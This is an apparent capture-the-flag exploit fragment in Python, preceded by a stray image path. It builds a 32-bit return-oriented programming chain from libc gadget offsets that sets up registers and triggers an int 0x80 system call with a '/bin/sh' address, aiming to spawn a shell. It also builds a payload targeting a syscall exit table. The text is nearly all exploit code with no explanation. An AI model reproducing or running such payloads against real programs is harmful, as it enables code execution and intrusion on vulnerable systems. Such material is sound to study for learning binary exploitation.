 payload=p32(syscall_exit_talbe)+p32(syscall_exit_talbe+1)+p32(syscall_exit_talbe+2)
fire='A'+p32(0x90909090)*2
fire+=p32(libc_base_addr+0x000e6d32)#0x000e6d32 : pop ecx ; pop ebx ; ret
fire+=p32(0x01010701)+p32(binsh_addr)
fire+=p32(libc_base_addr+0x000196d7)#0x000196d7 : add al, ch ; ret
fire+=p32(libc_base_addr+0x000176a2)#0x000176a2 : xor edx, edx ; pop esi ; pop edi ; pop ebp ; ret
fire+=p32(0x01010101)*3
fire+=p32(libc_base_addr+0x000795c0)#0x000795c0 : mov ecx, edx ; rep stosb byte ptr es:[edi], al ; pop edi ; ret
fire+=p32(0x01010101)
fire+=p32(libc_base_addr+0x0002a755)#0x0002a755 : int 0x80
payload+=fire